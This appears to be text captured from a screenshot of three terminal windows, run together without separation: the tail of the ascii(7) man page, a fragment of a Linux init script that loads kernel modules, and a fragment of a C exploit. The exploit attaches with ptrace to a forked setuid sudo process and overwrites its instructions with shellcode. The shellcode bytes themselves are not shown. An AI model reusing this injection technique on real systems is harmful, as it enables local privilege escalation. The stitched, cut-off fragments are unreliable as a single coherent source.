 1 2 3 4 5 6 7 8 9 gohu@gohu-green:~ gohu@gohu-green:~ gohu@gohu-green:~ Sun Oct 25, 05:50
Tables
For convenience, let us give more compact tables in hex and decimal.
2 3 4 5 6 7 30 40 50 60 70 80 90 100 110 120
------------- ---------------------------------
0: 0 @ P ` p 0: ( 2 < F P Z d n x
1: ! 1 A Q a q 1: ) 3 = G Q [ e o y
2: " 2 B R b r 2: * 4 > H R \ f p z
3: # 3 C S c s 3: ! + 5 ? I S ] g q {
4: $ 4 D T d t 4: " , 6 @ J T ^ h r |
5: % 5 E U e u 5: # - 7 A K U _ i s }
6: & 6 F V f v 6: $ . 8 B L V ` j t ~
7: ' 7 G W g w 7: % / 9 C M W a k u DEL
8: ( 8 H X h x 8: & 0 : D N X b l v
9: ) 9 I Y i y 9: ' 1 ; E O Y c m w
A: * : J Z j z
B: + ; K [ k {
C: , < L \ l |
D: - = M ] m }
E: . > N ^ n ~
F: / ? O _ o DEL
NOTES
History
An ascii manual page appeared in Version 7 of AT&T UNIX.
On older terminals, the underscore code is displayed as a left arrow,
called backarrow, the caret is displayed as an up-arrow and the vertical
bar has a hole in the middle.
Uppercase and lowercase characters differ by just one bit and the ASCII
character 2 differs from the double quote by just one bit, too. That made
it much easier to encode characters mechanically or with a non-microcon-
troller-based electronic keyboard and that pairing was found on old tele-
types.
The ASCII standard was published by the United States of America Standards
Institute (USASI) in 1968.
SEE ALSO
iso_8859-1(7), iso_8859-10(7), iso_8859-13(7), iso_8859-14(7),
iso_8859-15(7), iso_8859-16(7), iso_8859-2(7), iso_8859-3(7),
iso_8859-4(7), iso_8859-5(7), iso_8859-6(7), iso_8859-7(7), iso_8859-8(7),
iso_8859-9(7)
COLOPHON
This page is part of release 3.23 of the Linux man-pages project. A
description of the project, and information about reporting bugs, can be
found at http://www.kernel.org/doc/man-pages/.
Linux 2009-02-12 ASCII(7)
Manual page ascii(7) line 88/140 (END)
68 status "Using static /dev filesystem" true
69 fi
70
71 # Trigger udev uevents
72 if /bin/pidof -o %PPID /sbin/udevd >/dev/null; then
73 stat_busy "Triggering UDev uevents"
74 /sbin/udevadm trigger
75 stat_done
76 fi
77
78 # Load modules from the MODULES array defined in rc.conf
79 if ! [ "$load_modules" = "off" ]; then
80 if [ -f /proc/modules ]; then
81 stat_busy "Loading Modules"
82 for mod in "${MODULES[@]}"; do
83 if [ "$mod" = "${mod#!}" ]; then
84 /sbin/modprobe $mod
85 fi
86 done
87 stat_done
88 fi
89 if [ -d /proc/acpi ]; then
90 stat_busy "Loading standard ACPI modules"
91 ACPI_MODULES="ac battery button fan processor thermal"
92 k="$(echo $BLACKLIST ${MOD_BLACKLIST[@]} | /bin/sed 's|-|_|g')"
68,2-3 16%
40 env[0]="/usr/bin/sudo"; // some suid file
41 env[1]="/usr/bin/id";
42 env[2]=0;
43 if((o=fork()) == 0)
44 {
45 execve(env[0],env,0);
46 exit(0);
47 }
48 if(ptrace(PTRACE_ATTACH,o,0,0)==-1)
49 {
50 printf("\n[-] Attach\n");
51 exit(0);
52 }
53 wait((int *)0);
54 if (ptrace(PTRACE_GETREGS, o, NULL, &regs) == -1){
55 printf("\n[-] read registers\n");
56 exit(0);
57 }
58 printf( "[+] EIP - 0x%08lx\n", regs.eip);
59 dst= (unsigned long *) regs.eip;
60 src = (unsigned long *) shellcode;
61 for(i=0;i<sizeof(shellcode) -1;i+=4)
62 if (ptrace(PTRACE_POKETEXT, o, dst++, *src++) == -1){
63 printf("\n[-] write shellcode\n");
64 exit(0);
61,1 70%